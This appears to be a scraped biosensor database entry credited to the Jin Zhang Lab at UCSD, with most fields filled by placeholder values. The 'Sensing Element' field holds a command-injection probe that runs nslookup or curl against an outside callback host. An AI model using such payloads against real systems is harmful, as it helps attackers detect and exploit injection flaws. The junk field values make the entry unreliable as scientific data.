
Sensing
`(nslookup -q=cname
Element:
hittziczadeny8c73c.bxss.me||curl
hittziczadeny8c73c.bxss.me)`
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1
Designed by Eric Greenwald and the Jin Zhang Lab at
UCSD